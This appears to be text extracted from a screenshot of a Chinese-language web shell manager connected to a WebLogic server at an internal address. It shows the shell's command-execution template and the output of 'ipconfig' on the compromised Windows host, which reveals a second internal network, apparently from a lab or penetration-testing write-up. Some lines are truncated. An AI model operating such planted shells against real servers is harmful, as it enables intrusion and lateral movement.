 Url:http://192.168.10.20:7001/bea_wls_internal/demo Payload:J
ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情
命令模板 cmd /c "{command}" 2>&1
osInfo:os.name: Windows Server 2012 R2 os.version: 6.3 os.arch: amd64
C:/Oracle/Middleware/Oracle_Home/user_projects/domains/base_domain/ >ipconfig
Windows IP
3:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::6524:f043:72fa:ef49%17
IPv4 . . . . . . . . . . . . : 192.168.10.20
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.10.233
0:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::105:3716:a489:6dd2%16
IPv4 . . . . . . . . . . . . : 192.168.20.20
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.20.1